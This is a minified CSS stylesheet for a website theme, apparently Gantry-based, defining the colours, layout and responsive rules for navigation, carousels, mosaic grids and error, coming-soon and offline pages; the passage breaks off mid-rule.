.g-main-nav{margin-left:2.2rem}}#g-navigation .g-main-nav .g-toplevel>li{margin:0 0.5rem;margin-bottom:1.563rem}@media only all and (min-width:48rem) and (max-width:59.938rem){#g-navigation .g-main-nav .g-toplevel>li{margin:0 0.2rem;margin-bottom:1.563rem}}#g-navigation .g-main-nav .g-toplevel>li>.g-menu-item-container{font-size:1rem;color:rgba(255, 255, 255, 0.45);padding:0}@media only all and (min-width:48rem) and (max-width:59.938rem){#g-navigation .g-main-nav .g-toplevel>li>.g-menu-item-container{font-size:0.75rem}}#g-navigation .g-main-nav .g-toplevel>li>.g-menu-item-container .g-menu-parent-indicator:after{content:"";opacity:0.75}#g-navigation .g-main-nav .g-toplevel>li>.g-menu-item-container i{opacity:1}#g-navigation .g-main-nav .g-toplevel>li>.g-menu-item-container .g-menu-item-title{padding-bottom:0.938rem;border-bottom:2px solid transparent;-webkit-transition:border-color 0.75s ease-out;-moz-transition:border-color 0.75s ease-out;transition:border-color 0.75s ease-out}#g-navigation .g-main-nav .g-toplevel>li:hover>.g-menu-item-container,#g-navigation .g-main-nav .g-toplevel>li.active>.g-menu-item-container{color:#fff}#g-navigation .g-main-nav .g-toplevel>li:hover>.g-menu-item-container>.g-selected,#g-navigation .g-main-nav .g-toplevel>li.active>.g-menu-item-container>.g-selected{color:#fff}#g-navigation .g-main-nav .g-toplevel>li:hover>.g-menu-item-container .g-menu-item-title,#g-navigation .g-main-nav .g-toplevel>li.active>.g-menu-item-container .g-menu-item-title{border-bottom:2px solid #fff}#g-navigation .g-main-nav .g-dropdown{background:#eee;border:1px solid rgba(136, 136, 136, 0.25);border-radius:4px}#g-navigation .g-main-nav .g-dropdown>.g-dropdown-column{border:1px solid transparent}#g-navigation .g-main-nav .g-dropdown a{color:#686868}#g-navigation .g-main-nav .g-dropdown a:hover{color:#0193da}#g-navigation .g-main-nav .g-dropdown .g-dropdown-column{position:relative}#g-navigation .g-main-nav .g-dropdown .g-dropdown{margin-left:20px}#g-navigation .g-main-nav .g-sublevel>li>.g-menu-item-container{font-weight:400;color:#686868;border-bottom:1px solid rgba(136, 136, 136, 0.25)}#g-navigation .g-main-nav .g-sublevel>li>.g-menu-item-container>.g-selected{color:#686868;border-bottom:1px solid rgba(136, 136, 136, 0.25)}#g-navigation .g-main-nav .g-sublevel>li:last-child>.g-menu-item-container{border-bottom:0 !important}#g-navigation .g-main-nav .g-sublevel>li:last-child>.g-menu-item-container>.g-selected{border-bottom:0 !important}#g-navigation .g-main-nav .g-sublevel>li:hover>.g-menu-item-container,#g-navigation .g-main-nav .g-sublevel>li.active>.g-menu-item-container{color:#0193da;border-bottom:1px solid rgba(98, 98, 98, 0.25)}#g-navigation .g-main-nav .g-sublevel>li:hover>.g-menu-item-container>.g-selected,#g-navigation .g-main-nav .g-sublevel>li.active>.g-menu-item-container>.g-selected{color:#0193da;border-bottom:1px solid rgba(98, 98, 98, 0.25)}#g-navigation .g-main-nav .g-sublevel>li.g-menu-item-type-particle>.g-menu-item-container{border:0}#g-navigation .g-main-nav .g-sublevel>li.g-menu-item-type-particle:hover>.g-menu-item-container,#g-navigation .g-main-nav .g-sublevel>li.g-menu-item-type-particle.active>.g-menu-item-container{border:0}#g-navigation .g-main-nav .g-sublevel>li.g-menu-item-type-particle:hover>.g-menu-item-container{background:inherit}@media only all and (max-width:47.938rem){#g-navigation .g-menu-block{display:none}}#g-navigation .g-menu-item-subtitle{text-transform:lowercase;font-size:0.85rem;font-weight:bold;opacity:0.8;padding-top:0}#g-navigation .g-social{line-height:2rem}#g-navigation .g-social a{color:#301b5e;background:rgba(255, 255, 255, 0.35);width:1.3rem;height:1.3rem;line-height:1.4rem;font-size:0.9rem;vertical-align:bottom}#g-navigation .g-social a:hover{background:#cc2984}@media only all and (max-width:47.938rem){#g-navigation .g-social{text-align:center !important}}.dir-rtl #g-navigation .g-social{text-align:left !important}.g-offcanvas-toggle{display:none}@media only all and (max-width:47.938rem){.g-offcanvas-toggle{display:block}}@media print{#g-navigation{background:#fff !important;color:#000 !important}}#g-slideshow{background:#301b5e;color:#fff;position:relative;z-index:1}@media print{#g-slideshow{background:#fff !important;color:#000 !important}}#g-header{background:#fff;color:#686868;margin:2rem 1.563rem;box-shadow:2px 1px 15px rgba(0, 0, 0, 0.05)}#g-header.g-offset-padding{margin:0 1.563rem}#g-header .g-title{color:#c1c1c1}@media print{#g-header{background:#fff !important;color:#000 !important}}#g-above{background:#fff;color:#686868;margin:2rem 1.563rem;box-shadow:2px 1px 15px rgba(0, 0, 0, 0.05);position:relative}@media print{#g-above{background:#fff !important;color:#000 !important}}#g-showcase,#g-container-showcase{background:#fff;color:#686868;margin:2rem 1.563rem;box-shadow:2px 1px 15px rgba(0, 0, 0, 0.05);position:relative}#g-showcase .contactinfo,#g-container-showcase .contactinfo{padding-left:1.563rem;padding-right:1.563rem}#g-showcase .contactinfo h4,#g-container-showcase .contactinfo h4{color:rgba(255, 255, 255, 0.45);font-size:0.8rem;text-transform:uppercase;font-weight:700}#g-showcase .contactinfo .desc,#g-container-showcase .contactinfo .desc{font-size:1.5rem}#g-showcase .contactinfo .email,#g-container-showcase .contactinfo .email,#g-showcase .contactinfo a,#g-container-showcase .contactinfo a{color:rgba(255, 255, 255, 0.45);font-size:0.8rem;font-weight:700}@media print{#g-showcase,#g-container-showcase{background:#fff !important;color:#000 !important}}#g-utility{background:#fff;color:#686868;margin:2rem 1.563rem;box-shadow:2px 1px 15px rgba(0, 0, 0, 0.05);position:relative}@media print{#g-utility{background:#fff !important;color:#000 !important}}#g-feature{background:#fff;color:#686868;margin:2rem 1.563rem;box-shadow:2px 1px 15px rgba(0, 0, 0, 0.05);position:relative}@media print{#g-feature{background:#fff !important;color:#000 !important}}#g-mainbar{background:#fff;color:#686868;position:relative}@media print{#g-main{background:#fff !important;color:#000 !important}}#g-aside{background:#fff;color:#686868;position:relative}@media print{#g-aside{background:#fff !important;color:#000 !important}}#g-sidebar{background:#fff;color:#686868;position:relative}@media print{#g-sidebar{background:#fff !important;color:#000 !important}}#g-expanded,#g-container-expanded{background:#301b5e;color:#fff;margin:2rem 1.563rem;box-shadow:2px 1px 15px rgba(0, 0, 0, 0.05);position:relative}#g-expanded .g-owlcarousel-item-img,#g-container-expanded .g-owlcarousel-item-img{background:#301b5e}#g-expanded .g-offset-padding,#g-container-expanded .g-offset-padding{padding:2.563rem;padding-top:5.3755rem !important;z-index:1}#g-expanded .box-white .button,#g-container-expanded .box-white .button{background:#0193da}#g-expanded .g-simplecontent .g-simplecontent-item-leading-content,#g-container-expanded .g-simplecontent .g-simplecontent-item-leading-content,#g-expanded .g-simplecontent .g-simplecontent-item-created-date,#g-container-expanded .g-simplecontent .g-simplecontent-item-created-date{color:#686868}#g-expanded .g-contenttabs,#g-container-expanded .g-contenttabs{margin-right:45px}.dir-rtl #g-expanded .g-contenttabs,.dir-rtl #g-container-expanded .g-contenttabs{margin-right:0;margin-left:45px}@media only all and (max-width:47.938rem){#g-expanded .g-contenttabs,#g-container-expanded .g-contenttabs{margin-right:0}}#g-expanded .g-contenttabs .g-contenttabs-tab-title,#g-container-expanded .g-contenttabs .g-contenttabs-tab-title,#g-expanded .g-contenttabs .g-contenttabs-content-tag-text,#g-container-expanded .g-contenttabs .g-contenttabs-content-tag-text,#g-expanded .g-contenttabs .g-contenttabs-content-text,#g-container-expanded .g-contenttabs .g-contenttabs-content-text{color:rgba(255, 255, 255, 0.4);-webkit-transition:color 0.35s;-moz-transition:color 0.35s;transition:color 0.35s}#g-expanded .g-contenttabs .g-contenttabs-content-text:hover,#g-container-expanded .g-contenttabs .g-contenttabs-content-text:hover{color:#fff}#g-expanded .g-contenttabs .ui-state-active .g-contenttabs-tab-title,#g-container-expanded .g-contenttabs .ui-state-active .g-contenttabs-tab-title{color:#fff}@media print{#g-expanded,#g-container-expanded{background:#fff !important;color:#000 !important}}#g-extension{background:#0193da;color:#fff;margin:2rem 1.563rem;box-shadow:2px 1px 15px rgba(0, 0, 0, 0.05);position:relative}#g-extension .button{background-color:#301b5e}#g-extension .button:hover{background-color:#5832ad}@media print{#g-extension{background:#fff !important;color:#000 !important}}#g-bottom{background:#301b5e;color:#fff;position:relative}@media print{#g-bottom{background:#fff !important;color:#000 !important}}#g-footer{background:#301b5e;color:#fff;position:relative}@media print{#g-footer{background:#fff !important;color:#000 !important}}#g-copyright{background:#301b5e;color:#fff;margin-top:-6rem;padding-top:6rem;padding-bottom:4rem}#g-copyright .g-bottom-menu{font-weight:700;color:rgba(255, 255, 255, 0.4)}#g-copyright .g-bottom-menu a{color:rgba(255, 255, 255, 0.4)}#g-copyright .g-bottom-menu li{display:inline-block}#g-copyright .g-bottom-menu li .fa{font-size:0.1rem;vertical-align:middle;margin:0 0.425rem}@media only all and (min-width:48rem) and (max-width:59.938rem){#g-copyright .g-bottom-menu li .fa{margin:0 0.37rem}}#g-copyright .g-footer-logo{font-size:1.5rem;color:rgba(255, 255, 255, 0.4);text-transform:uppercase}#g-copyright .g-copyright{color:rgba(255, 255, 255, 0.4)}@media print{#g-copyright{background:#fff !important;color:#000 !important}}#g-offcanvas{background:#301b5e;width:12rem;color:#fff}#g-offcanvas a{color:#fff}#g-offcanvas a:hover{color:#003d5b}#g-offcanvas h1,#g-offcanvas h2,#g-offcanvas h3,#g-offcanvas h4,#g-offcanvas h5,#g-offcanvas h6,#g-offcanvas strong{color:#fff}#g-offcanvas .button{background:transparent;border:2px solid #fff !important;color:#fff !important}#g-offcanvas .button:hover{border:2px solid #003d5b !important;color:#003d5b !important}#g-offcanvas .button:active{border:2px solid #003d5b !important;color:#003d5b !important}#g-offcanvas hr{border-bottom:1px solid rgba(255, 255, 255, 0.5)}.g-offcanvas-toggle{display:none;font-size:1rem;color:rgba(255, 255, 255, 0.5);background:transparent;width:24px;height:24px;line-height:24px;text-align:center;top:0.2rem;left:1.1rem;margin-left:-15px;padding-left:1px;z-index:100001}@media only all and (max-width:48rem){.g-offcanvas-toggle{display:block}}@media only all and (max-width:30rem){.g-offcanvas-toggle{top:0.2rem;left:3rem}}.g-offcanvas-open .g-nav-overlay{z-index:100000}.g-offcanvas-open .g-offcanvas-left #g-page-surround{left:12rem}.g-offcanvas-open .g-offcanvas-right #g-page-surround{right:12rem}.g-offcanvas-open .dir-rtl.g-offcanvas-left #g-offcanvas{right:auto}.g-offcanvas-open .dir-rtl.g-offcanvas-right #g-offcanvas{left:auto}#g-offcanvas #g-mobilemenu-container ul{background:#301b5e}#g-offcanvas #g-mobilemenu-container ul>li>.g-menu-item-container{color:#fff;padding:0.938rem}#g-offcanvas #g-mobilemenu-container ul>li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module).active>.g-menu-item-container,#g-offcanvas #g-mobilemenu-container ul>li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module):hover>.g-menu-item-container{color:#fff}#g-offcanvas #g-mobilemenu-container ul>li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module).active{background:#0178b1}#g-offcanvas #g-mobilemenu-container ul>li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module):hover{background:#0182c1}#g-offcanvas #g-mobilemenu-container ul>li.g-menu-item-link-parent>.g-menu-item-container>.g-menu-parent-indicator{border:1px solid #01a8f8;background:#0185c6;border-radius:0.1875rem;margin:-0.3rem 0 -0.2rem 0.5rem;padding:0.2rem}#g-offcanvas #g-mobilemenu-container ul>li.g-menu-item-link-parent>.g-menu-item-container>.g-menu-parent-indicator:hover{background:#0178b1}#g-offcanvas #g-mobilemenu-container ul .g-dropdown-column{width:12rem}#g-offcanvas #g-mobilemenu-container ul i.fa{width:1.5rem}#g-mobilemenu-container{margin:-1.563rem}.g-preset-thumbnails img{margin-bottom:1rem}@media only all and (max-width:47.938rem){.g-preset-thumbnails{text-align:center}.g-preset-thumbnails .g-block{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 auto;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:50% !important}.g-preset-thumbnails .g-content{margin:0}}#g-showcaseBanner,#g-utilityBanner,#g-aboveBanner,#g-featureBanner,#g-mainBanner,#g-expandedBanner,#g-extensionBanner{margin:0 1.563rem}@media print{#g-showcaseBanner,#g-utilityBanner,#g-aboveBanner,#g-featureBanner,#g-mainBanner,#g-expandedBanner,#g-extensionBanner{background:#fff !important;color:#000 !important}}.g-error #g-header .g-infolist-textstyle-header .g-infolist-item-title{font-weight:400;text-transform:none;font-size:3.5rem;line-height:5rem}@media only all and (max-width:30rem){.g-error #g-header .g-infolist-textstyle-header .g-infolist-item-title{font-size:2rem;line-height:3rem}}.g-error #g-header .g-infolist-textstyle-header .g-infolist-item-desc{font-weight:400}@media only all and (max-width:30rem){.g-error #g-header .g-infolist-textstyle-header .g-infolist-item-desc{font-size:1rem;line-height:1.5rem}}.g-error #g-showcase h1{font-weight:400;text-transform:none;font-size:3.5rem;line-height:4rem;margin:9rem 0}@media only all and (min-width:30.062rem) and (max-width:47.938rem){.g-error #g-showcase h1{margin:3rem 0}}@media only all and (max-width:30rem){.g-error #g-showcase h1{font-size:2rem;line-height:3rem;margin:3rem 0}}.g-error #g-showcase .g-compact{position:relative}@media only all and (min-width:48rem){.g-error #g-showcase .g-compact img{position:absolute;bottom:0}}@media only all and (max-width:47.938rem){.g-error #g-copyright .g-content{text-align:center;padding-bottom:0}}.g-comingsoon #g-header .g-content{padding:3.5rem 0.938rem}@media only all and (min-width:30.062rem) and (max-width:47.938rem){.g-comingsoon #g-header .g-content{padding:1.5rem 0.938rem}}@media only all and (max-width:30rem){.g-comingsoon #g-header .g-content{padding:1rem 0.938rem}}.g-comingsoon #g-header .g-infolist-textstyle-header .g-infolist-item-title{font-weight:400;text-transform:none;font-size:3.5rem;line-height:5rem}@media only all and (min-width:30.062rem) and (max-width:47.938rem){.g-comingsoon #g-header .g-infolist-textstyle-header .g-infolist-item-title{line-height:4rem}}@media only all and (max-width:30rem){.g-comingsoon #g-header .g-infolist-textstyle-header .g-infolist-item-title{font-size:2rem;line-height:3rem}}.g-comingsoon #g-header .g-infolist-textstyle-header .g-infolist-item-desc{font-weight:400}@media only all and (max-width:30rem){.g-comingsoon #g-header .g-infolist-textstyle-header .g-infolist-item-desc{font-size:1rem;line-height:1.5rem}}.g-comingsoon #g-extension .g-blockcontent-headline{margin:0;padding:0;font-family:"dosis", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:400;text-transform:none;font-size:3.5rem;line-height:5rem}@media only all and (min-width:30.062rem) and (max-width:47.938rem){.g-comingsoon #g-extension .g-blockcontent-headline{line-height:4rem}}@media only all and (max-width:30rem){.g-comingsoon #g-extension .g-blockcontent-headline{font-size:2rem;line-height:3rem}}.g-comingsoon #g-extension .g-blockcontent-description{font-size:1rem;line-height:2rem;opacity:0.8;padding:0;text-rendering:optimizeLegibility;font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:400;margin:0}@media only all and (max-width:30rem){.g-comingsoon #g-extension .g-blockcontent-description{font-size:1rem;line-height:1.5rem}}.g-comingsoon #g-extension .button{margin-top:1rem}@media only all and (max-width:47.938rem){.g-comingsoon #g-copyright .g-content{text-align:center;padding-bottom:0}}.g-comingsoon .g-simplecounter .g-title{margin:0;padding:0;font-family:"dosis", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:400;text-transform:none;font-size:3.5rem;line-height:5rem}@media only all and (min-width:30.062rem) and (max-width:47.938rem){.g-comingsoon .g-simplecounter .g-title{line-height:4rem}}@media only all and (max-width:30rem){.g-comingsoon .g-simplecounter .g-title{font-size:2rem;line-height:3rem}}.g-comingsoon .g-simplecounter .g-simplecounter-content{font-size:1rem;line-height:2rem;opacity:0.8;padding:0;text-rendering:optimizeLegibility;font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:400;margin:0}@media only all and (max-width:30rem){.g-comingsoon .g-simplecounter .g-simplecounter-content{font-size:1rem;line-height:1.5rem}}.g-offline #g-header .g-content{padding:1.5rem 0.938rem}@media only all and (min-width:30.062rem) and (max-width:47.938rem){.g-offline #g-header .g-content{padding:1.5rem 0.938rem}}@media only all and (max-width:30rem){.g-offline #g-header .g-content{padding:1rem 0.938rem}}@media only all and (max-width:47.938rem){.g-offline #g-copyright .g-content{text-align:center;padding-bottom:0}}.g-offline #form-login #submit-buton label{display:none}.g-offline #form-login input{border-radius:0}.g-offline #grav-login{max-width:32rem}.g-offline #grav-login .form-actions{margin-top:0.625rem}@media only all and (max-width:47.938rem){.g-offline #grav-login .form-actions{text-align:center}}@media only all and (max-width:47.938rem){.g-offline #grav-login .rememberme{float:none;display:block}}.g-social a{color:#686868;background:#eee;display:inline-block;font-size:0.8rem;text-align:center;width:20px;height:20px;line-height:20px;margin:0 2px;border-radius:2px}.g-social a:hover{color:#fff;background:#0193da}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;width:100%;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transform:translate3d(0, 0, 0) !important}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url('../../../../owl.video.play.png') no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3, 1.3);-moz-transition:scale(1.3, 1.3);-ms-transition:scale(1.3, 1.3);-o-transition:scale(1.3, 1.3);transition:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.owl-nav{opacity:1;-webkit-transition:opacity 0.25s;-moz-transition:opacity 0.25s;transition:opacity 0.25s}.owl-nav div{position:absolute;bottom:0;right:0;margin:1.563rem;display:inline-block;opacity:1;color:#fff;border:2px solid #fff;padding:0.3752rem 0.638rem;text-transform:uppercase;font-size:0.8rem;font-weight:700;-webkit-transition:all 0.25s;-moz-transition:all 0.25s;transition:all 0.25s}.owl-nav div:hover{background:#0193da;border-color:#0193da}@media only all and (max-width:30rem){.owl-nav div{top:inherit;bottom:0.5rem;font-size:0.7rem}}.owl-nav div.owl-prev{margin-right:4.69rem}.owl-nav.disabled{display:none}.owl-dots .owl-dot{display:inline-block;background:#686868;margin:0 0.3125rem;width:15px;height:15px;border-radius:15px;opacity:0.75;-webkit-transition:opacity 0.2s;-moz-transition:opacity 0.2s;transition:opacity 0.2s}.owl-dots .owl-dot.active{opacity:1;background:#0193da}.owlcarousel-offset{margin-right:-45px !important;margin-bottom:-45px !important;margin-left:-45px !important;max-width:initial;position:relative;z-index:2}@media only all and (max-width:47.938rem){.owlcarousel-offset{margin-right:0 !important;margin-left:0 !important}}.owlcarousel-offset.size-100{flex-basis:auto;width:auto}.g-owlcarousel:hover .owl-nav{opacity:1}.g-owlcarousel-item-wrapper{position:relative}.g-owlcarousel-item-img{position:relative}.g-owlcarousel-item-img:after{position:absolute;content:"";height:50%;left:0;right:0;bottom:0}.g-owlcarousel-item-content-container{position:absolute;margin:auto;top:0;bottom:0;left:0;right:0;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d}@media only all and (min-width:75rem){.g-owlcarousel-item-content-container{width:75rem}}@media only all and (min-width:60rem) and (max-width:74.938rem){.g-owlcarousel-item-content-container{width:60rem}}@media only all and (min-width:48rem) and (max-width:59.938rem){.g-owlcarousel-item-content-container{width:48rem}}@media only all and (min-width:30.062rem) and (max-width:47.938rem){.g-owlcarousel-item-content-container{width:30rem}}@media only all and (max-width:30rem){.g-owlcarousel-item-content-container{width:100%}}.g-owlcarousel-item-content-wrapper{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;height:100%}.g-owlcarousel-item-content{margin:0.625rem;padding:0.938rem}.g-owlcarousel-fullwidth .g-owlcarousel-item-content{width:100%}.g-owlcarousel-compact .g-owlcarousel-item-content{width:50%}.center-block .g-owlcarousel-compact .g-owlcarousel-item-content{margin:auto}@media only all and (min-width:60rem) and (max-width:74.938rem){.g-owlcarousel-compact .g-owlcarousel-item-content{width:65%}}@media only all and (min-width:48rem) and (max-width:59.938rem){.g-owlcarousel-compact .g-owlcarousel-item-content{width:75%}}@media only all and (max-width:47.938rem){.g-owlcarousel-compact .g-owlcarousel-item-content{width:100%}}.g-owlcarousel-item-title{font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-size:0.8rem;padding-bottom:0.538rem;font-weight:700;text-transform:uppercase;position:absolute;bottom:0;left:0;margin:1.563rem}.g-owlcarousel-item-desc{font-size:1.4rem;line-height:1.5;font-weight:200;padding-bottom:1.876rem;margin-bottom:0.625rem}@media only all and (max-width:47.938rem){.g-owlcarousel-item-desc{display:none}}@media only all and (max-width:30rem){.g-owlcarousel-item-button{padding:0.25rem 1rem;font-weight:400;font-size:0.8rem}}.g-owlcarousel-layout-testimonial .g-owlcarousel-item-desc{text-align:center;-webkit-transform:translate3d(0, 0, 0);padding:0.938rem;margin:0.625rem;font-size:1.2rem;font-weight:400;font-style:italic}@media only all and (max-width:47.938rem){.g-owlcarousel-layout-testimonial .g-owlcarousel-item-desc{display:block;padding-top:2rem}}.g-owlcarousel-layout-testimonial .g-owlcarousel-item-desc i{display:block;font-size:2rem;padding:0.938rem;margin:0.625rem}.g-owlcarousel-layout-testimonial .owl-dots{margin:0.625rem 0;text-align:center;min-height:70px;line-height:70px;vertical-align:middle}.g-owlcarousel-layout-testimonial .owl-dots .owl-dot{vertical-align:middle;width:30px;height:30px;border-radius:100%;opacity:0.5;border:2px solid #fff;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.g-owlcarousel-layout-testimonial .owl-dots .owl-dot.active{width:45px;height:45px;opacity:1}.g-mosaicgrid{margin:-0.938rem}.g-mosaicgrid-sizer,.g-mosaicgrid-item-container{padding:0.6253333333rem}.g-mosaicgrid-sizer .g-mosaicgrid-item,.g-mosaicgrid-item-container .g-mosaicgrid-item{position:relative;border-radius:3px;overflow:hidden}.g-mosaicgrid-1-col .g-mosaicgrid-sizer,.g-mosaicgrid-1-col .g-mosaicgrid-item-container{width:100%}.g-mosaicgrid-2-col .g-mosaicgrid-sizer,.g-mosaicgrid-2-col .g-mosaicgrid-item-container{width:50%}@media only all and (max-width:30rem){.g-mosaicgrid-2-col .g-mosaicgrid-sizer,.g-mosaicgrid-2-col .g-mosaicgrid-item-container{width:100%}}.g-mosaicgrid-3-col .g-mosaicgrid-sizer,.g-mosaicgrid-3-col .g-mosaicgrid-item-container{width:33.33333%}@media only all and (min-width:30.062rem) and (max-width:47.938rem){.g-mosaicgrid-3-col .g-mosaicgrid-sizer,.g-mosaicgrid-3-col .g-mosaicgrid-item-container{width:50%}}@media only all and (max-width:30rem){.g-mosaicgrid-3-col .g-mosaicgrid-sizer,.g-mosaicgrid-3-col .g-mosaicgrid-item-container{width:100%}}.g-mosaicgrid-4-col .g-mosaicgrid-sizer,.g-mosaicgrid-4-col .g-mosaicgrid-item-container{width:25%}@media only all and (min-width:30.062rem) and (max-width:47.938rem){.g-mosaicgrid-4-col .g-mosaicgrid-sizer,.g-mosaicgrid-4-col .g-mosaicgrid-item-container{width:50%}}@media only all and (max-width:30rem){.g-mosaicgrid-4-col .g-mosaicgrid-sizer,.g-mosaicgrid-4-col .g-mosaicgrid-item-container{width:100%}}.g-mosaicgrid-5-col .g-mosaicgrid-sizer,.g-mosaicgrid-5-col .g-mosaicgrid-item-container{width:20%}@media only all and (min-width:48rem) and (max-width:59.938rem){.g-mosaicgrid-5-col .g-mosaicgrid-sizer,.g-mosaicgrid-5-col .g-mosaicgrid-item-container{width:33.33333%}}@media only all and (min-width:30.062rem) and (max-width:47.938rem){.g-mosaicgrid-5-col .g-mosaicgrid-sizer,.g-mosaicgrid-5-col .g-mosaicgrid-item-container{width:50%}}@media only all and (max-width:30rem){.g-mosaicgrid-5-col .g-mosaicgrid-sizer,.g-mosaicgrid-5-col .g-mosaicgrid-item-container{width:100%}}.g-mosaicgrid-6-col .g-mosaicgrid-sizer,.g-mosaicgrid-6-col .g-mosaicgrid-item-container{width:16.66667%}@media only all and (min-width:48rem) and (max-width:59.938rem){.g-mosaicgrid-6-col .g-mosaicgrid-sizer,.g-mosaicgrid-6-col .g-mosaicgrid-item-container{width:33.33333%}}@media only all and (min-width:30.062rem) and (max-width:47.938rem){.g-mosaicgrid-6-col .g-mosaicgrid-sizer,.g-mosaicgrid-6-col .g-mosaicgrid-item-container{width:50%}}@media only all and (max-width:30rem){.g-mosaicgrid-6-col .g-mosaicgrid-sizer,.g-mosaicgrid-6-col .g-mosaicgrid-item-container{width:100%}}.g-mosaicgrid-item:hover img,.g-mosaicgrid-item:focus img{opacity:0.15}.g-mosaicgrid-zoom .g-mosaicgrid-item:hover img,.g-mosaicgrid-zoom .g-mosaicgrid-item:focus img{-webkit-transform:scale(1.25);-moz-transform:scale(1.25);-ms-transform:scale(1.25);-o-transform:scale(1.25);transform:scale(1.25)}.g-mosaicgrid-rotate .g-mosaicgrid-item:hover img,.g-mosaicgrid-rotate .g-mosaicgrid-item:focus img{-webkit-transform:rotate(5deg) scale(1.25);-moz-transform:rotate(5deg) scale(1.25);-ms-transform:rotate(5deg) scale(1.25);-o-transform:rotate(5deg) scale(1.25);transform:rotate(5deg) scale(1.25)}.g-mosaicgrid-blur .g-mosaicgrid-item:hover img,.g-mosaicgrid-blur .g-mosaicgrid-item:focus img{-webkit-filter:blur(3px);filter:blur(3px)}.g-mosaicgrid-grayscale .g-mosaicgrid-item:hover img,.g-mosaicgrid-grayscale .g-mosaicgrid-item:focus img{opacity:1;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.g-mosaicgrid-blur.g-mosaicgrid-grayscale .g-mosaicgrid-item:hover img,.g-mosaicgrid-blur.g-mosaicgrid-grayscale .g-mosaicgrid-item:focus img{-webkit-filter:blur(3px) grayscale(100%);filter:blur(3px) grayscale(100%)}.g-mosaicgrid-style2 .g-mosaicgrid-item:hover .g-mosaicgrid-item-desc,.g-mosaicgrid-style2 .g-mosaicgrid-item:focus .g-mosaicgrid-item-desc{opacity:1;font-size:14px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.g-mosaicgrid-image{background:#0171a7;overflow:hidden}.g-mosaicgrid-image img{-webkit-transition:all 